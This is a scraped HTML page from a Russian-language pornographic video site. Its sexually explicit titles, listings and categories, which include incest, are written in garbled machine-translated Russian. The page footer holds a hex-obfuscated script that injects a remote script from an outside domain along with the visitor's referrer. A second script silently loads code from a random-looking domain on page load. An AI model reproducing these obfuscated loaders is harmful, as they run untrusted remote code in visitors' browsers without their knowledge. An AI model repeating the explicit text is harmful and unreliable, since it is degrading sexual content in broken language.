

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dojki228.net/online/633/
body_size: 4681
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="canonical" href="http://dojki228.net/online/633/"/>
<link href="/themes/style.css" rel="stylesheet" />
<title>Николетт Ши и Ангела белого принимают по очереди сосать огромный петух как настоящие шлюхи</title>
<meta name="description" content="Смотреть онлайн Николетт Ши и Ангела белого принимают по очереди сосать огромный петух как настоящие шлюхи бесплатно без смс и регистрацией и только в хорошем качестве. Скачать Николетт Ши и Ангела белого принимают по очереди сосать огромный петух как настоящие шлюхи на телефон" />
</head><body>
<div class="undolog"></div>
<div class="mylogo"><div class="logo"><a href="http://dojki228.net"><img src="/themes/splog.png" title="Дойки 228"></a></div></div><div class="faflogo"><h1 class="massa">Николетт Ши и Ангела белого принимают по очереди сосать огромный петух как настоящие шлюхи</h1></div>
<div class="mybody">
<div class="li">
   <div class="qw">
	  <video preload="none"  poster="http://dojki228.net/temp/screen/633/screen.jpg" width="100%" height="100%" controls="controls">
         <source src="/temp/video/463956.mp4" type="video/mp4" />
      </video>
   </div>
<div class="sppdow">
<a class="sppdow" href="http://dojki228.net/video/633/&load=1">Скачать <span class="schets">38 Мб</span></a>
<a rel="nofollow" href="&like=1" class="ilike" title="Мне нравится"><img src="/themes/like.png" alt="like" height="18" width="18" /> <span>Мне нравится</span>
<span class="schets">47</span>
</a>
</div>
</div>
<div class="gclr"></div>
<div class="dblv">Добавлено: 15.07.17 19:25</div>
<div class="catsofvideo"><a class="catsofvideo" href="http://dojki228.net/cat/11/blondinki">Блондинки</a> <a class="catsofvideo" href="http://dojki228.net/cat/1/bryunetki">Брюнетки</a> <a class="catsofvideo" href="http://dojki228.net/cat/2/bolshie_bufera">Большие буфера</a> <a class="catsofvideo" href="http://dojki228.net/cat/84/dve_devki_odin_paren">Две девки один парень</a> <a class="catsofvideo" href="http://dojki228.net/cat/4/zrelki_i_mamki">Зрелки и мамки</a></div>

<div class="spmenu">Похожие видео:</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/726/" title="726: Красивая брюнетка Тори Блэк лизать ее секс-игрушки и сверля ее мокрая киска">
<img src="http://dojki228.net/temp/screen/726/screen.jpg">
<div class="nmsp"><span>Красивая брюнетка Тори Блэк лизать ее секс-игрушки и сверля ее мокрая киска</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3767/" title="3767: Грудастая брюнетка ИФОМ детка Дани Дженсен для некоторых горячих играя в соло секс сессии...">
<img src="http://dojki228.net/temp/screen/3767/screen.jpg">
<div class="nmsp"><span>Грудастая брюнетка ИФОМ детка Дани Дженсен для некоторых горячих играя в соло секс сессии...</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/1403/" title="1403: Грязные единомышленников женщину делает очень нехорошие вещи на кухне, пока никто не смотрит">
<img src="http://dojki228.net/temp/screen/1403/screen.jpg">
<div class="nmsp"><span>Грязные единомышленников женщину делает очень нехорошие вещи на кухне, пока никто не смотрит</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/519/" title="519: Большим нетерпением блондинка мама получает свою ежедневную дозу бля, у нее молодой любовник">
<img src="http://dojki228.net/temp/screen/519/screen.jpg">
<div class="nmsp"><span>Большим нетерпением блондинка мама получает свою ежедневную дозу бля, у нее молодой любовник</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3597/" title="3597: Брук, Логан и Хлоя сняла свою одежду и тонны удовольствия в спальне">
<img src="http://dojki228.net/temp/screen/3597/screen.jpg">
<div class="nmsp"><span>Брук, Логан и Хлоя сняла свою одежду и тонны удовольствия в спальне</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3658/" title="3658: Зрелая брюнетка занимается любовью с незнакомым человеком, на сцене, на глазах у многих ребят">
<img src="http://dojki228.net/temp/screen/3658/screen.jpg">
<div class="nmsp"><span>Зрелая брюнетка занимается любовью с незнакомым человеком, на сцене, на глазах у многих ребят</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/2644/" title="2644: Грязные единомышленников блондинка отсасывает рок-твердый член и получает лица кончил">
<img src="http://dojki228.net/temp/screen/2644/screen.jpg">
<div class="nmsp"><span>Грязные единомышленников блондинка отсасывает рок-твердый член и получает лица кончил</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/64/" title="64: Горячая красотка занимается сексом в спортзале вместо того, чтобы заниматься своей повседневной обычной тренировки">
<img src="http://dojki228.net/temp/screen/64/screen.jpg">
<div class="nmsp"><span>Горячая красотка занимается сексом в спортзале вместо того, чтобы заниматься своей повседневной обычной тренировки</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3322/" title="3322: Банки Кэссиди сжимая ее большие сиськи, а ее партнер трахает ее мозги">
<img src="http://dojki228.net/temp/screen/3322/screen.jpg">
<div class="nmsp"><span>Банки Кэссиди сжимая ее большие сиськи, а ее партнер трахает ее мозги</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/3722/" title="3722: Темноволосая мамаша суперзвезда Рейган Фокс должен проверить молодого человека в этой горячей секс сессии">
<img src="http://dojki228.net/temp/screen/3722/screen.jpg">
<div class="nmsp"><span>Темноволосая мамаша суперзвезда Рейган Фокс должен проверить молодого человека в этой горячей секс сессии</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/322/" title="322: Очаровательные шалавы, Меган дождь поимели в ее мягкую киску,водитель роговой, в мини-автобусе">
<img src="http://dojki228.net/temp/screen/322/screen.jpg">
<div class="nmsp"><span>Очаровательные шалавы, Меган дождь поимели в ее мягкую киску,водитель роговой, в мини-автобусе</span></div></a></div>
</div>
 <div class="sppo"><div class="spimg" >
 <a href="http://dojki228.net/online/1673/" title="1673: Две страстные блондинки по очереди сосать рок жесткий Дик, потому что они хотят трахаться">
<img src="http://dojki228.net/temp/screen/1673/screen.jpg">
<div class="nmsp"><span>Две страстные блондинки по очереди сосать рок жесткий Дик, потому что они хотят трахаться</span></div></a></div>
</div>
<div class="gclr"></div>
<div class='spmenu'>Категории:</div><div class='mcgul'>
<table cellspacing='0' cellpadding='0' width='100%'>
<tr>
<td class="spzh"><a class="mcli" href="http://dojki228.net/top">ТОП<span class="schets">только лучшее!</span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/125/studenty" title="Студенты">
Студенты <span class="schets">8 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/122/russkoe" title="Русское">
Русское <span class="schets">6 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/86/incest_i_starye_s_molodymi" title="Инцест и старые с молодыми">
Инцест и старые с молодыми <span class="schets">27 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/85/hardkor_i_gonzo" title="Хардкор и гонзо">
Хардкор и гонзо <span class="schets">273 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/84/dve_devki_odin_paren" title="Две девки один парень">
Две девки один парень <span class="schets">302 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/83/molodye" title="Молодые">
Молодые <span class="schets">1155 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/82/lyubitelskoe" title="Любительское">
Любительское <span class="schets">833 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/81/analnoe" title="Анальное">
Анальное <span class="schets">529 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/63/fisting_i_izvrat" title="Фистинг и изврат">
Фистинг и изврат <span class="schets">64 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/39/uniforma" title="Униформа">
Униформа <span class="schets">62 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/38/orgii_i_vecherinki" title="Оргии и вечеринки">
Оргии и вечеринки <span class="schets">88 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/37/gruppovoe" title="Групповое">
Групповое <span class="schets">197 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/33/vebkamery" title="Вебкамеры">
Вебкамеры <span class="schets">54 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/32/volosataya_kiska" title="Волосатая киска">
Волосатая киска <span class="schets">233 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/28/latinskoe" title="Латинское">
Латинское <span class="schets">82 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/27/masturbaciya_i_igrushki" title="Мастурбация и игрушки">
Мастурбация и игрушки <span class="schets">227 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/26/ot_pervogo_lica" title="От первого лица">
От первого лица <span class="schets">440 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/24/minet_i_otsos" title="Минет и отсос">
Минет и отсос <span class="schets">258 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/23/fetish_i_strannosti" title="Фетиш и странности">
Фетиш и странности <span class="schets">203 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/21/seks-massaj" title="Секс-массаж">
Секс-массаж <span class="schets">110 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/20/chernye_devki" title="Черные девки">
Черные девки <span class="schets">147 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/19/v_avtomobile" title="В автомобиле">
В автомобиле <span class="schets">96 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/18/kasting" title="Кастинг">
Кастинг <span class="schets">69 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/16/podborki" title="Подборки">
Подборки <span class="schets">87 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/14/ryjie_devushki" title="Рыжие девушки">
Рыжие девушки <span class="schets">153 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/12/v_chulkah" title="В чулках">
В чулках <span class="schets">481 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/11/blondinki" title="Блондинки">
Блондинки <span class="schets">1417 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/10/bolshaya_jopa" title="Большая жопа">
Большая жопа <span class="schets">411 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/7/negr_trahaet_beluyu" title="Негр трахает белую">
Негр трахает белую <span class="schets">232 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/6/aziatskoe" title="Азиатское">
Азиатское <span class="schets">209 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/4/zrelki_i_mamki" title="Зрелки и мамки">
Зрелки и мамки <span class="schets">1085 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/3/lesbiiskoe" title="Лесбийское">
Лесбийское <span class="schets">349 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/2/bolshie_bufera" title="Большие буфера">
Большие буфера <span class="schets">1123 </span></a></td>
<td class="spzh"><a class="mcli" href="http://dojki228.net/cat/1/bryunetki" title="Брюнетки">
Брюнетки <span class="schets">1905 </span></a></td>
</tr></table></div>
</div><div class="dojkicop">© <a href="http://dojki228.net">Дойки</a> - смотреть порно видео онлайн бесплатно без регистрации!<script type="text/javascript">
document.write("<img src='//counter.yadro.ru/hit?t45.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15' align='right'><\/a>")
</script><!--/LiveInternet-->

</div>
<div id="MP_block_container_5291_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"http://BOBI-BOBI.INFO/dear_code/5291/goclick?t=every_sec&c=&a=0"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
<script>
(function () {
    var stime = 0;
    try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}

    var sc = document.createElement('script');
    sc.type = 'text/javascript';
    sc.setAttribute('async', 'async');
    sc.setAttribute('data-mrmn-tag', 'iam');
    sc.src = '//xyz0k4gfs.xyz/mbp/pre/620e5d08b302251a654f4f1a8000681f/'
        + document.location.host.replace(/^www./, '')
        + '?'
        + 'sid=' + parseInt(Math.random() * 1e3) + '_' + parseInt(Math.random() * 1e6) + '_' + parseInt(Math.random() * 1e9)
        + '&stime=' + stime
        + '&r=' + Math.random();
    if (document.head) {
        document.head.appendChild(sc);
    } else {
        var node = document.getElementsByTagName("script")[0];
        node.parentNode.insertBefore(sc, node);
    }
})();
</script>
</body>
</html>